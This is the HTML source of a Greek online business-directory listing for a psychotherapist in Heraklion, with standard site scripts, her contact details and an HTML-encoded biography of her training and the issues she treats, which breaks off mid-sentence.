

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elepod.gr/business/psychotherapeutria-e-zacharopoulou-diacheirise-anchous-erakleio
body_size: 9289
content:
<!DOCTYPE html>
<head>
<meta charset="utf-8">
<html lang="el">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="facebook-domain-verification" content="vozylok3k4gidpzx2kaff9nn8u8vm0" />
<script>
//URLPATH = "dev.elepod.gr";
URLPATH = "www.elepod.gr";
NOMINATIM = 'remote';
IGNORECITY = 1;
</script>                    <meta property="og:image" content="https://www.elepod.gr/customerDocs/images/avatars/34359/34359-ΨΥΧΟΛΟΓΟΣ-ΨΥΧΟΘΕΡΑΠΕΥΤΡΙΑ-ΨΥΧΟΘΕΡΑΠΕΙΑ-ΣΥΜΒΟΥΛΕΥΤΙΚΗ-ΔΙΑΧΕΙΡΙΣΗ ΑΓΧΟΥΣ-ΕΛΕΝΗ ΖΑΧΑΡΟΠΟΥΛΟΥ-ΗΡΑΚΛΕΙΟ-LOGO_fb.jpg" />
                    <title>Ψυχοθεραπεύτρια Ε. Ζαχαροπούλου - Διαχείριση Άγχους Ηράκλειο</title>
                    <meta name="description" content="ΨΥΧΟΛΟΓΟΣ ΗΡΑΚΛΕΙΟ - ΨΥΧΟΘΕΡΑΠΕΥΤΡΙΑ ΗΡΑΚΛΕΙΟ - ΨΥΧΟΘΕΡΑΠΕΙΑ ΗΡΑΚΛΕΙΟ - ΣΥΜΒΟΥΛΕΥΤΙΚΗ ΗΡΑΚ">
                    <meta property="og:title" content="Ψυχοθεραπεύτρια Ε. Ζαχαροπούλου - Διαχείριση Άγχους Ηράκλειο">
     
                    
                 
                                        <meta property="og:description" content="ΨΥΧΟΛΟΓΟΣ ΗΡΑΚΛΕΙΟ - ΨΥΧΟΘΕΡΑΠΕΥΤΡΙΑ ΗΡΑΚΛΕΙΟ - ΨΥΧΟΘΕΡΑΠΕΙΑ ΗΡΑΚΛΕΙΟ - ΣΥΜΒΟΥΛΕΥΤΙΚΗ ΗΡΑΚΛΕΙΟ - ΘΕΡΑΠΕΥΤΙΚΕΣ ΣΥΝΕΔΡΙΕΣ ΗΡΑΚΛΕΙΟ - ΣΥΝΕΔΡΙΕΣ ΨΥΧΟΘΕΡΑΠ">
                    <meta property="og:url" content="https://www.elepod.gr/business/psychotherapeutria-e-zacharopoulou-diacheirise-anchous-erakleio">  
                                        <link rel="canonical" href="https://www.elepod.gr/business/psychotherapeutria-e-zacharopoulou-diacheirise-anchous-erakleio" />
                                    




<!-- CSS
================================================== -->
<link rel="stylesheet" href="/css/style.min.css">
<link rel="stylesheet" href="/css/main-color.css" id="colors">

<link rel="stylesheet" href="/css/jquery-ui.min.css">


<!-- JS
================================================== -->
<script src='https://www.google.com/recaptcha/api.js'></script>
<script src="/scripts/jquery-3.7.1.min.js"></script>
<script src="/scripts/jquery-migrate-3.3.2.min.js"></script>


<!-- OLD OPEN LAYERS -->
<!--
<script src="/maps/OpenLayers.js"></script>
<script src="/scripts/maps.js"></script>
-->
<script src="/scripts/main.min.js"></script>

<!--
 <link rel="stylesheet" href="/extlib/swiper-bundle.min.css"/>
<script src="/extlib/swiper-bundle.min.js"></script>
-->
<script type="text/javascript" src="/scripts/mmenu.min.js"></script>
<script type="text/javascript" src="/scripts/chosen.min.js"></script>
<script type="text/javascript" src="/scripts/slick.min.js"></script>
<script type="text/javascript" src="/scripts/rangeslider.min.js"></script>
<script type="text/javascript" src="/scripts/magnific-popup.min.js"></script>
<script type="text/javascript" src="/scripts/waypoints.min.js"></script>
<script type="text/javascript" src="/scripts/counterup.min.js"></script>
<script type="text/javascript" src="/scripts/jquery-ui.min_1.js"></script>
<script type="text/javascript" src="/scripts/tooltips.min.js"></script>
<script type="text/javascript" src="/scripts/custom.js"></script>


<!-- MAPS -->

<link rel="stylesheet" href="https://unpkg.com/leaflet@1.7.1/dist/leaflet.css">
<script src="https://unpkg.com/leaflet@1.7.1/dist/leaflet.js"></script>

<!--
<link rel="stylesheet" href="https://unpkg.com/swiper@11/swiper-bundle.min.css"/>
<script src="https://unpkg.com/swiper@11/swiper-bundle.min.js"></script>


<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@4/swiper-bundle.min.css"/>
<script src="https://cdn.jsdelivr.net/npm/swiper@4/swiper-bundle.min.js"></script>
      
  -->
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/swiper@8.0.0/swiper-bundle.min.js"></script>
<link href="https://cdn.jsdelivr.net/npm/swiper@8.0.0/swiper-bundle.min.css" rel="stylesheet">



<link rel="stylesheet" href="/maps/L.Control.Zoomslider.css">
<link rel="stylesheet" href="/maps/L.Control.Zoomslider.ie.css">
<link rel="stylesheet" href="/maps/L.Control.MousePosition.css">
<script src="/maps/Bing.js"></script>   
<!--
<script src="/maps/L.Control.Zoomslider.js"></script> -->
<script src="/maps/L.Control.MousePosition.js"></script>
<script src="/scripts/maps.js"></script>

<link rel="stylesheet" href="/css/elepod.css">
<link rel="stylesheet" href="/css/footer.css">





</head>
<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BBWQ4D6QGM"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-BBWQ4D6QGM'); </script>

    
<body>

<!-- Wrapper -->
<div id="wrapper">



<header id="header-container" class="no-shadow">

	<!-- Header -->
    <!--    
    <div id="header" style="height:95px;padding:0;">
    -->
    <div id="header" style="height:95px;padding:0;">    
    <div class="container" style="width:100%;">
			
			<!-- Left Side Content -->
			<div class="left-side" style="width:100%;display:flex;justify-content:space-between;z-index:2000;">
				
				<!-- Logo -->
                                <div>
                                <a href="https://www.elepod.gr">
				<img style="height:85px;width:auto;margin-top:5px;" src="/pix/logo_header_new.png" >
                                </a>
                             
                                    <a id='gp2' style="align-self:center;" >
                                    <img style="margin-left:20px;height:85px;margin-top:5px;width:auto;" src="/images/gp_1.png"/>
                                </a>
                                <!-- href="https://www.google.com/partners/agency?id=6899560606" target="_blank" -->
                                </div> 
                                <!--
                                <a id="gp1" style="align-self:center;"href="https://www.google.com/partners/agency?id=6899560606" target="_blank">
                                                        <img style="height:85px;width:auto;" src="https://www.gstatic.com/partners/badge/images/2023/PartnerBadgeClickable.svg"/>
                                </a>	
				-->
                                
				<!-- Mobile Navigation -->
				<div class="mmenu-trigger" style="align-self:center;margin-bottom:0">
					<button class="hamburger hamburger--collapse" type="button">
						<span class="hamburger-box">
							<span class="hamburger-inner"></span>
						</span>
					</button>
				</div>
                                
                              
                                <div style="align-self:end;">
				<!-- Main Navigation -->
                               
				<nav id="navigation" class="style-1" style="">
                                    
                                                                      
					<!-- <ul id="responsive" style="display:flex;align-items:center"> -->
                                        <ul id="responsive" >
                                                <!--
                                                <li style="vertical-align:middle">
                                                    <a href="https://www.google.com/partners/agency?id=6899560606" target="_blank">
                                                        <img style="height:85px;width:auto;" src="https://www.gstatic.com/partners/badge/images/2023/PartnerBadgeClickable.svg"/>
                                                    </a>
                                                </li>
                                                -->
                                                <li><a class="current" style="background-color:#f91942;color:white;" href="https://runup.gr/">Προβληθείτε Online</a>
                                                </li>
                                                <li><a class="current" href="https://www.elepod.gr">Αρχική</a>
							
						</li>
                                                <li><a class="current" href="https://www.elepod.gr/about">Εταιρεία</a>
							 
						</li>
						<li><a class="current" href="https://www.elepod.gr/contact">Επικοινωνία</a>
							
						</li>
                                                <li><a class="current"  href="https://users.elepod.gr">Είσοδος</a>
							
						</li>

						
						
					</ul>
				</nav>
                                </div>
				<!-- Main Navigation / End -->
				
			</div>
			<!-- Left Side Content / End -->


			

			

		</div>
	</div>
	<!-- Header / End -->

</header>

<!-- Wrapper -->
<div id="wrapper">


<div class="clearfix"></div>
<!-- Header Container / End -->

<!-- Content
================================================== -->
<div class="container">
	<div class="row sticky-wrapper">
            
            <div class="container" style="width:100%;display:flex;align-items:center;justify-content:center;flex-wrap:wrap">
    <!--
    <div style="margin-right:auto"> 
        <a id="gp2" href="https://www.google.com/partners/agency?id=6899560606" target="_blank">
               <img style="height:75px;width:auto;" src="http://elepod.gr/images/gp2.png">
       </a>
    </div>
    -->
    <div style="" class="row sticky-wrapper">
        <div class="col-md-12">
           
               
            <div class="main-search-input" style="max-height:none;margin:20px 0">
             
                    <div class="main-search-input-item">
                            <input id="autocomplete-input-name-id" style="display:none">
                            <input type="text" id="autocomplete-input-name" placeholder="Όνομα Επιχείρησης" />
                    </div>

                    <div class="main-search-input-item location">
                            <div id="autocomplete-container">
                                    <input id="autocomplete-input-loc-id" style="display:none">
                                    <input id="autocomplete-input-loc" type="text" placeholder="Πόλη">
                            </div>
                     </div>

                    <div class="main-search-input-item">
                            <input id="autocomplete-input-cat-id" style="display:none">
                            <input id="autocomplete-input-cat" type="text" placeholder="Κατηγορία">
                    </div>

                    <button class="button" onclick="searchMain()">Αναζήτηση</button>
            
                    <div id="searchMsg" style="display:none;flex-basis:100%;text-align:center;background-color:pink;margin:0 20px;margin-top:10px;border-radius:10px">Πρέπει να συμπληρώσετε τουλάχιστον ένα πεδίο<br>
                    Ελάχιστο μήκος για όνομα επιχείρησης 4 χαρακτήρες</div>
            </div> 
           
        </div>
    </div>
</div>
                
                <script>
               
                                
                                    $('#autocomplete-input-cat').autocomplete({source:"/ajaxC.php", select: function(e, ui) 
                                     {
                                         e.preventDefault();
                                           $('#autocomplete-input-cat').val(ui.item.label);
                                           $('#autocomplete-input-cat-id').val(ui.item.value);
                                     },html:true,minLength:3,cacheLength: 0,delay:200 }); 
                                 
                                    $('#autocomplete-input-loc').autocomplete({source:"/ajaxR.php", select: function(e, ui) 
                                     {
                                         e.preventDefault();
                                           $('#autocomplete-input-loc').val(ui.item.label);
                                           $('#autocomplete-input-loc-id').val(ui.item.value);
                                     },html:true,minLength:3,cacheLength: 0,delay:200 }); 
                                 
                                     $('#autocomplete-input-name').autocomplete({source:"/ajaxB.php", select: function(e, ui) 
                                     {
                                         e.preventDefault();
                                           $('#autocomplete-input-name').val(ui.item.label);
                                           $('#autocomplete-input-name-id').val(ui.item.value);
                                     },html:true,minLength:4,cacheLength: 0,delay:200 }); 
                                 
                                 
                                     $("#autocomplete-input-cat").bind("paste", function () {
                                            setTimeout(function () {
                                            $("#autocomplete-input-cat").autocomplete("search", $("#autocomplete-input-cat").val());}, 0);
                                            })
                                            
                                     $("#autocomplete-input-loc").bind("paste", function () {
                                            setTimeout(function () {
                                            $("#autocomplete-input-loc").autocomplete("search", $("#autocomplete-input-loc").val());}, 0);
                                            });
                                      
                                    
                                     $("#autocomplete-input-name").bind("paste", function () {
                                            setTimeout(function () {
                                            $("#autocomplete-input-name").autocomplete("search", $("#autocomplete-input-name").val());}, 0);
                                            });
        
                                         
                                        
                                            
                        
                    </script>
                
		<div class="col-lg-8 col-md-8 padding-right-30">

			<!-- Titlebar -->
                   
			 <!-- a simple div with some links -->

<!-- another version - flat style with animated hover effect -->

        <div id="titlebar" class="listing-titlebar" style="padding-bottom:30px;padding-top:20px;">
            
            
 
            
                <div class="listing-titlebar-title" style="">
                    <div style="display:flex;margin-bottom:10px;flex-wrap:wrap;align-items:center">
                        <a href="https://www.elepod.gr/searchtopiko_r.php?rid=17">
                            <h5 >Ηρακλείου</h5>
                        </a><span >/</span>
                        <a href="https://www.elepod.gr/searchtopiko_r.php?rid=17&cid=167">
                            <h5>Ηράκλειο</h5>
                        </a>
                    </div>
                     
                                    <a href="https://www.elepod.gr/searchcat.php?qcat=13">
                    
                    <span style="text-transform:none;margin-left:0;margin-right:15px;vertical-align:middle" class="listing-tag"><i style="vertical-align:midle;font-size:20px" class="im im-icon-Doctor"></i>Υγεία</span>
                    </a>
                                
         
                    <div style="display:flex;">
                                                   
                           <!-- <div style="width:180px;height:180px;border:1px solid black;margin-bottom:20px;display:flex;align-items:center">-->
                            
                            <img style="object-fit:contain" alt="/customerDocs/images/avatars/34359/34359-ΨΥΧΟΛΟΓΟΣ-ΨΥΧΟΘΕΡΑΠΕΥΤΡΙΑ-ΨΥΧΟΘΕΡΑΠΕΙΑ-ΣΥΜΒΟΥΛΕΥΤΙΚΗ-ΔΙΑΧΕΙΡΙΣΗ ΑΓΧΟΥΣ-ΕΛΕΝΗ ΖΑΧΑΡΟΠΟΥΛΟΥ-ΗΡΑΚΛΕΙΟ-LOGO.jpg" src="/customerDocs/images/avatars/34359/34359-ΨΥΧΟΛΟΓΟΣ-ΨΥΧΟΘΕΡΑΠΕΥΤΡΙΑ-ΨΥΧΟΘΕΡΑΠΕΙΑ-ΣΥΜΒΟΥΛΕΥΤΙΚΗ-ΔΙΑΧΕΙΡΙΣΗ ΑΓΧΟΥΣ-ΕΛΕΝΗ ΖΑΧΑΡΟΠΟΥΛΟΥ-ΗΡΑΚΛΕΙΟ-LOGO.jpg" >
                       
                          
                                                <div style="margin-left:40px">
                            <h1>Ψυχοθεραπεύτρια Ε. Ζαχαροπούλου - Διαχείριση Άγχους Ηράκλειο</h1>    <span>
                <h5 style="margin-top:0;margin-bottom:0"><a  class="listing-address">
                    <i class="fa fa-map-marker"></i>
                Λεωφόρος Δημοκρατίας 59Γ, Ηράκλειο, Ηρακλείου            </a></h5>
        </span>
                                
                                <div class="listing-links-container" style="margin-top:0;padding-top:0">
                        <ul class="listing-links contact-links">
                                                
                                <li><a class="listing-links"><i class="fa fa-phone"></i>2815107509, 6977778243</a></li>
                                                                <li><a class="listing-links"><i class="fa fa-envelope-o"></i> ezacharopoulou@outlook.com.gr</a></li>
                                                                        <li><a href="http://www.zaxaropouloueleni.4ty.gr" target="_blank"  class="listing-links"><i class="fa fa-link"></i> http://www.zaxaropouloueleni.4ty.gr</a></li>
                                                            </ul>
                        <div class="clearfix"></div>
                        <ul class="listing-links">
                                                                        
                                
                                
                        </ul>
                        <div class="clearfix"></div>
                </div>
                            
                        </div>

                    </div>
                </div>
            
                <div class="clearfix"></div>
        </div>
        
			<!-- Listing Nav -->
			<div id="listing-nav" class="listing-nav-container">
				<ul class="listing-nav">
					<li><a href="#listing-overview" id="loverview" class="active">Περιγραφή</a></li>
                                        					<li><a href="#listing-gallery">Gallery</a></li>
                                                                                <li><a href="#kw" id="lkw" >Υπηρεσίες/Λέξεις Κλειδιά</a></li>
				</ul>
			</div>
			
			<!-- Overview -->
			<div id="listing-overview" class="listing-section">

				<!-- Description -->
                                <div id="lessMoreWrapper" style="overflow:hidden;text-overflow: ellipsis;">
				<p>
                                    <p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &Eta; &psi;&upsilon;&chi;&omicron;&lambda;ό&gamma;&omicron;&sigmaf; &ndash; &psi;&upsilon;&chi;&omicron;&theta;&epsilon;&rho;&alpha;&pi;&epsilon;ύ&tau;&rho;&iota;&alpha; &Epsilon;&lambda;έ&nu;&eta; &Zeta;&alpha;&chi;&alpha;&rho;&omicron;&pi;&omicron;ύ&lambda;&omicron;&upsilon; &epsilon;ί&nu;&alpha;&iota; &alpha;&pi;ό&phi;&omicron;&iota;&tau;&omicron;&sigmaf; &tau;&omicron;&upsilon; Luton University &tau;&eta;&sigmaf; &Alpha;&gamma;&gamma;&lambda;ί&alpha;&sigmaf;, &mu;&epsilon; &epsilon;&xi;&epsilon;&iota;&delta;ί&kappa;&epsilon;&upsilon;&sigma;&eta; &sigma;&tau;&eta;&nu; &psi;&upsilon;&chi;&omicron;&lambda;&omicron;&gamma;ί&alpha; &kappa;&alpha;&iota; &tau;&eta;&nu; &upsilon;&gamma;&epsilon;ί&alpha; - (Psychology with Health Studies) &kappa;&alpha;&iota; &mu;&epsilon;&tau;&alpha;&pi;&tau;&upsilon;&chi;&iota;&alpha;&kappa;έ&sigmaf; &sigma;&pi;&omicron;&upsilon;&delta;έ&sigmaf; &sigma;&tau;&omicron; Derby University &tau;&eta;&sigmaf; &Alpha;&gamma;&gamma;&lambda;ί&alpha;&sigmaf; , &epsilon;&pi;ά&nu;&omega; &sigma;&tau;&eta;&nu; &Sigma;&upsilon;&nu;&theta;&epsilon;&tau;&iota;&kappa;ή &Sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&epsilon;&upsilon;&tau;&iota;&kappa;ή &kappa;&alpha;&iota; &Psi;&upsilon;&chi;&omicron;&theta;&epsilon;&rho;&alpha;&pi;&epsilon;ί&alpha; - (MSc Integrative Counselling and Psychotherapy), &epsilon;&nu;ώ &alpha;&pi;ό &tau;&omicron; 2017 &epsilon;ί&nu;&alpha;&iota; &mu;έ&lambda;&omicron;&sigmaf; &tau;&eta;&sigmaf; &Beta;&rho;&epsilon;&tau;&alpha;&nu;&iota;&kappa;ή&sigmaf; Έ&nu;&omega;&sigma;&eta;&sigmaf; &Sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&epsilon;&upsilon;&tau;&iota;&kappa;ή&sigmaf; &kappa;&alpha;&iota; &Psi;&upsilon;&chi;&omicron;&theta;&epsilon;&rho;&alpha;&pi;&epsilon;ί&alpha;&sigmaf; - BACP (British Association for Counselling and Psychotherapy).</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &Kappa;&alpha;&tau;έ&chi;&epsilon;&iota; &pi;&omicron;&lambda;&upsilon;&epsilon;&tau;ή &kappa;&alpha;&iota; &epsilon;&upsilon;&rho;έ&omicron;&sigmaf; &phi;ά&sigma;&mu;&alpha;&tau;&omicron;&sigmaf; &epsilon;&mu;&pi;&epsilon;&iota;&rho;ί&alpha;, &kappa;&alpha;&theta;ώ&sigmaf; έ&chi;&epsilon;&iota; &epsilon;&rho;&gamma;&alpha;&sigma;&tau;&epsilon;ί &sigma;&epsilon; &phi;&omicron;&rho;&epsilon;ί&sigmaf;, ό&pi;&omega;&sigmaf; &sigma;&tau;&eta; &Nu;&Epsilon;&Lambda;&Epsilon; &omega;&sigmaf; &lambda;&alpha;ϊ&kappa;ή &epsilon;&pi;&iota;&mu;&omicron;&rho;&phi;ώ&tau;&rho;&iota;&alpha;, &sigma;&epsilon; &Kappa;&Alpha;&Pi;&Eta;, &Kappa;&Eta;&Phi;&Eta; &kappa;&alpha;&iota; &sigma;&epsilon; &delta;ή&mu;&omicron;&upsilon;&sigmaf; &tau;&omicron;&upsilon; &Nu;&omicron;&mu;&omicron;ύ &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;.</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Έ&chi;&epsilon;&iota; &tau;&epsilon;&lambda;έ&sigma;&epsilon;&iota; &sigma;&upsilon;&nu;&tau;&omicron;&nu;ί&sigma;&tau;&rho;&iota;&alpha; &sigma;&epsilon; &sigma;&chi;&omicron;&lambda;έ&sigmaf; &gamma;&omicron;&nu;έ&omega;&nu; &sigma;&epsilon; &pi;&omicron;&lambda;&lambda;ά &sigma;&chi;&omicron;&lambda;&epsilon;ί&alpha; &tau;&eta;&sigmaf; &pi;ό&lambda;&eta;&sigmaf; &tau;&omicron;&upsilon; &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;, &alpha;&lambda;&lambda;ά &kappa;&alpha;&iota; &tau;&eta;&sigmaf; &epsilon;&pi;&alpha;&rho;&chi;ί&alpha;&sigmaf;, &epsilon;&nu;ώ &pi;&alpha;&lambda;&alpha;&iota;ό&tau;&epsilon;&rho;&alpha; έ&chi;&epsilon;&iota; &sigma;&upsilon;&nu;&epsilon;&rho;&gamma;&alpha;&sigma;&tau;&epsilon;ί &mu;&epsilon; &delta;&iota;ά&phi;&omicron;&rho;&epsilon;&sigmaf; &kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&kappa;έ&sigmaf; &delta;&omicron;&mu;έ&sigmaf;, ό&pi;&omega;&sigmaf; &tau;&omicron; &Kappa;έ&nu;&tau;&rho;&omicron; &Pi;&rho;&omicron;&sigma;&tau;&alpha;&sigma;ί&alpha;&sigmaf; &tau;&omicron;&upsilon; &Pi;&alpha;&iota;&delta;&iota;&omicron;ύ &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;, &mu;&epsilon; &alpha;&nu;&tau;&iota;&kappa;&epsilon;ί&mu;&epsilon;&nu;&omicron; &tau;&eta; &sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&epsilon;&upsilon;&tau;&iota;&kappa;ή &kappa;&alpha;&iota; &tau;&eta;&nu; &psi;&upsilon;&chi;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ή &sigma;&tau;ή&rho;&iota;&xi;&eta; &pi;&alpha;&iota;&delta;&iota;ώ&nu;, &epsilon;&phi;ή&beta;&omega;&nu; &kappa;&alpha;&iota; &nu;έ&omega;&nu; &kappa;&omicron;&rho;&iota;&tau;&sigma;&iota;ώ&nu; &tau;&alpha; &omicron;&pi;&omicron;ί&alpha; έ&chi;&omicron;&upsilon;&nu; &alpha;&pi;&omicron;&mu;&alpha;&kappa;&rho;&upsilon;&nu;&theta;&epsilon;ί &alpha;&pi;ό &tau;&omicron; &omicron;&iota;&kappa;&omicron;&gamma;&epsilon;&nu;&epsilon;&iota;&alpha;&kappa;ό &tau;&omicron;&upsilon;&sigmaf; &pi;&epsilon;&rho;&iota;&beta;ά&lambda;&lambda;&omicron;&nu;. &nbsp;</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &Epsilon;&pi;ί&sigma;&eta;&sigmaf;, έ&chi;&epsilon;&iota; &epsilon;&rho;&gamma;&alpha;&sigma;&tau;&epsilon;ί &sigma;&epsilon; &iota;&delta;&iota;&omega;&tau;&iota;&kappa;&omicron;ύ&sigmaf; &pi;&alpha;&iota;&delta;&iota;&kappa;&omicron;ύ&sigmaf; &sigma;&tau;&alpha;&theta;&mu;&omicron;ύ&sigmaf; &alpha;&lambda;&lambda;ά &kappa;&alpha;&iota; &delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&omicron;ύ&sigmaf; (&Kappa;&Epsilon;&Pi;&Alpha;), &sigma;&tau;&omicron; &Kappa;&Delta;&Alpha;&Pi; (&Kappa;έ&nu;&tau;&rho;&omicron; &Delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;&iota;&kappa;ή&sigmaf; &Alpha;&pi;&alpha;&sigma;&chi;ό&lambda;&eta;&sigma;&eta;&sigmaf;) &tau;&omicron;&upsilon; &delta;ή&mu;&omicron;&upsilon; &Gamma;&omicron;&rho;&gamma;&omicron;&lambda;&alpha;ϊ&nu;ί&omicron;&upsilon;, &sigma;&tau;&eta;&nu; &alpha;&kappa;&alpha;&delta;&eta;&mu;ί&alpha; &pi;&omicron;&delta;&omicron;&sigma;&phi;&alpha;ί&rho;&omicron;&upsilon; CALCETTO &kappa;&alpha;&iota; &sigma;&epsilon; &mu;&omicron;&nu;ά&delta;&epsilon;&sigmaf; &phi;&rho;&omicron;&nu;&tau;ί&delta;&alpha;&sigmaf; &eta;&lambda;&iota;&kappa;&iota;&omega;&mu;έ&nu;&omega;&nu; (&Tau;&omicron; &Lambda;&iota;&beta;&upsilon;&kappa;ό &kappa;&alpha;&iota; &Phi;&iota;&lambda;&iota;&kappa;ή &Epsilon;&sigma;&tau;ί&alpha;).</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &Epsilon;&iota;&delta;&iota;&kappa;&epsilon;ύ&epsilon;&tau;&alpha;&iota; &sigma;&tau;&omicron; &sigma;&upsilon;&nu;&theta;&epsilon;&tau;&iota;&kappa;ό &mu;&omicron;&nu;&tau;έ&lambda;&omicron; &sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&epsilon;&upsilon;&tau;&iota;&kappa;ή&sigmaf; &kappa;&alpha;&iota; &psi;&upsilon;&chi;&omicron;&theta;&epsilon;&rho;&alpha;&pi;&epsilon;ί&alpha;&sigmaf; &kappa;&alpha;&iota; &delta;&iota;&alpha;&tau;&eta;&rho;&epsilon;ί, &alpha;&pi;ό &tau;&omicron; 1995, &iota;&delta;&iota;&omega;&tau;&iota;&kappa;ό &gamma;&rho;&alpha;&phi;&epsilon;ί&omicron; &sigma;&tau;&omicron; &Eta;&rho;ά&kappa;&lambda;&epsilon;&iota;&omicron; &Kappa;&rho;ή&tau;&eta;&sigmaf;, &epsilon;&nu;ώ &kappa;&alpha;&tau;&alpha;&nu;&omicron;ώ&nu;&tau;&alpha;&sigmaf; &tau;&iota;&sigmaf; &alpha;&pi;&alpha;&iota;&tau;ή&sigma;&epsilon;&iota;&sigmaf; &tau;&eta;&sigmaf; &sigma;ύ&gamma;&chi;&rho;&omicron;&nu;&eta;&sigmaf; &epsilon;&pi;&omicron;&chi;ή&sigmaf; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&omicron;&pi;&omicron;&iota;&epsilon;ί &sigma;&upsilon;&nu;&epsilon;&delta;&rho;ί&epsilon;&sigmaf; &sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&epsilon;&upsilon;&tau;&iota;&kappa;ή&sigmaf; &kappa;&alpha;&iota; &psi;&upsilon;&chi;&omicron;&theta;&epsilon;&rho;&alpha;&pi;&epsilon;ί&alpha;&sigmaf; online &mu;έ&sigma;&omega; Skype.</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &Alpha;&nu;&alpha;&lambda;&alpha;&mu;&beta;ά&nu;&epsilon;&iota; &epsilon;&nu;ή&lambda;&iota;&kappa;&epsilon;&sigmaf;, &epsilon;&phi;ή&beta;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&iota; &pi;&alpha;&iota;&delta;&iota;ά &kappa;&alpha;&iota; &epsilon;&xi;&epsilon;&iota;&delta;&iota;&kappa;&epsilon;ύ&epsilon;&tau;&alpha;&iota; &sigma;&tau;&alpha; &pi;&rho;&omicron;&beta;&lambda;ή&mu;&alpha;&tau;&alpha; &sigma;&chi;έ&sigma;&epsilon;&omega;&nu;, &tau;&omicron; &delta;&iota;&alpha;&zeta;ύ&gamma;&iota;&omicron;, &tau;&omicron; &pi;έ&nu;&theta;&omicron;&sigmaf;, &tau;&omicron; ά&gamma;&chi;&omicron;&sigmaf;, &tau;&iota;&sigmaf; &phi;&omicron;&beta;ί&epsilon;&sigmaf;, &tau;&eta;&nu; &kappa;&alpha;&tau;ά&theta;&lambda;&iota;&psi;&eta;,&nbsp; &tau;&eta;&nu; &alpha;&upsilon;&tau;&omicron;&gamma;&nu;&omega;&sigma;ί&alpha;, &tau;&eta;&nu; &alpha;&upsilon;&tau;&omicron;&beta;&epsilon;&lambda;&tau;ί&omega;&sigma;&eta;, &tau;&iota;&sigmaf; &psi;&upsilon;&chi;&alpha;&nu;&alpha;&gamma;&kappa;&alpha;&sigma;&tau;&iota;&kappa;έ&sigmaf; &delta;&iota;&alpha;&tau;&alpha;&rho;&alpha;&chi;έ&sigmaf;, &tau;&iota;&sigmaf; &kappa;&rho;ί&sigma;&epsilon;&iota;&sigmaf; &pi;&alpha;&nu;&iota;&kappa;&omicron;ύ &kappa;&alpha;&iota; &tau;&alpha; 